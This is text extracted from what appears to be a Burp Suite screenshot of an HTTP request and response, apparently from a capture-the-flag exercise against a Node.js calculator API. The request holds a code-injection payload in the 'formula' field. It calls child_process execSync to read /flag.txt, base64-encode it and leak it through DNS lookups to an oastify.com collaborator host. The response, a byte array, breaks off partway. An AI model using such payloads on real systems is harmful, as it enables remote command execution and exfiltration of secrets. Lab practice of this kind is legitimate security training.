 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/calculate HTTP/1.1
2 Host: 192.168.1.85:1337
3 Content-Length: 144
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://192.168.1.85:1337
8 Referer: http://192.168.1.85:1337/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: es-ES,es;q=0.9
11 Connection: close
12
13 {
"formula":
"require('child_process').execSync('cat /flag.txt | base64 | xargs -I {}
nslookup {}.vfe1121mqvhzh0ejj8k52tzorfx7lx9m.oastify.com')"
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=
4 Content-Length: 2150
5 ETag: W/"866-VPcPx8pCY0T+YjDik+HzTwOg4t
6 Date: Mon, 04 Mar 2024 18:58:04 GMT
7 Connection: close
8
9 {
"message":{
"type":"Buffer",
"data":[
83,
101,
114,
118,
101,
114,
58,